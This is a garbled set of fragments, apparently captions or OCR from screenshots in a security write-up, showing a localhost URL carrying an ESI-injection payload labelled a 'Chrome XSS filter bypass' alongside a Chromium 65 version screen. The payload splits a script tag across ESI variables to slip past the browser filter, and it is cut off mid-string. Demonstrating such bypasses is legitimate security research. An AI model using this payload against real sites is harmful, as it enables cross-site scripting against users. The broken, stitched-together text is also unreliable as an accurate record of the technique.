 127.0.0.1/?x=<esi:a
127.0.0.1/?x=<esi:assign%20name="var1"%20value="%27cript%27"/><s<esi:...
Value of the `x` va
From 127.0.0.1
/Chrome XSS filter bypass/
OK
Settings
Chromium | chrome://settings/help
Settings
Version 65.0.3325.146 (Developer Build) (64-bit)